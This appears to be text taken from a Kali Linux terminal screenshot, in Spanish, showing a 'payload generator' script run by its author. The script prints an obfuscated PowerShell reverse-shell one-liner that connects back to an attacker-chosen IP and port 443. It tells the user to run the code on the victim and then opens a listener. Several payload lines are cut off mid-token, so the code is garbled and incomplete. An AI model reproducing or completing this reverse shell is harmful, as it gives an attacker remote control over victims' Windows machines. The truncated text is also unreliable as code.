 ┌──(root㉿thomas)-[/home/thomas]
└─# python3 payload_generator.py
PAYLOAD GENERATOR
DEVELOPED BY:
Thomas O neill Alvarez
Introduce la IP de la máquina atacante (Kali):
Introduce el puerto en el que la máquina atacante escuchará: 443
Este es el payload generado:
$X1="1";$X2=443;$X3=New-Object Net.Sockets.TCPClient($X1,$X2);$X4=$X3.GetStream();$Y1=New-Object IO.StreamReader($X4);$Y2=New-Obj
ected){while($X4.DataAvailable){$D1=$X4.Read($Z1,0,$Z1.Length);$J1=([text.encoding]::UTF8).GetString($Z1,0,$D1-1)}if($X3.Connected -and $J1.Le
.Close();$X4.Close();$Y1.Close();$Y2.Close()
Copia este código y ejecútalo en la víctima (en PowerShell).
Iniciando listener en el puerto 443...
listening on [any] 443 ...